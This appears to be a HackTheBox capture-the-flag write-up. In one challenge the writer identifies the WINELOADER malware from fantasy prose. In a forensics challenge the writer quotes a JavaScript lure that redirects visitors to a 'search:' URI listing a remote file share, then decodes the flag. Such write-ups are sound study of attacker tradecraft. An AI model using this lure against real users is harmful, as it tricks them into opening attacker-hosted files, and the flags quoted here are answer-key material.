
The Poisoned Scroll (OSINT)
There was no image, no file whatsoever, just the following description and had to find the name of the malware.
In her crystal-lit sanctum, Nyla examines reports of a series of magical attacks against the ruling council of Germinia, Eldoria’s eastern ally. The attacks all bear the signature of the Shadow Ravens, a notorious cabal of dark mages known for their espionage across the realms. Her fingers trace connections between affected scrolls and contaminated artifacts, seeking the specific enchantment weapon deployed against the Germinian leaders. The runes along her sleeves pulse rhythmically as she sifts through intercepted messages and magical residue analyses from the attack sites. Her network of information crystals glows brighter as patterns emerge in the magical attacks—each victim touched by the same corrupting spell, though disguised under different manifestations. Finally, the name of the specific dark enchantment materializes in glowing script above her central crystal. Another dangerous threat identified by Eldoria’s master information seeker, who knows that even the most sophisticated magical weapons leave distinctive traces for those who know how to read the patterns of corruption.
From the description I’ve analyzed the following:
Germinia: GermanyGerminian leaders: German leadersattacks—each victim touched by the same corrupting spell, though disguised under different manifestations: It’s probably a malware family
So I searched german leader attacked malware family and stumbled upon the Google blog post which gave the name of the malware in its title being WINELOADER.
A new Hire (Forensics)
We were given an email which just contained a mention to go to /index.php, so I did and by inspecting the page of the resume, I’ve seen the following code:
function getResume() {
window.location.href = `search:displayname=Downloads&subquery=\\\\${window.location.hostname}@${window.location.port}\\3fe1690d955e8fd2a0b282501570e1f4\\resumes\\`;
}Going at that location on the website, there were lots of new files - which lead nowhere special - besides the client.py file which contained
key = base64.decode(
"SFRCezRQVF8yOF80bmRfbTFjcjBzMGZ0X3MzNHJjaD0xbjF0MTRsXzRjYzNzISF9Cg=="
)Decoding it gave the HTB{4PT_28_4nd_m1cr0s0ft_s34rch=1n1t14l_4cc3s!!} flag.
 Background Image, © HackTheBox
Background Image, © HackTheBox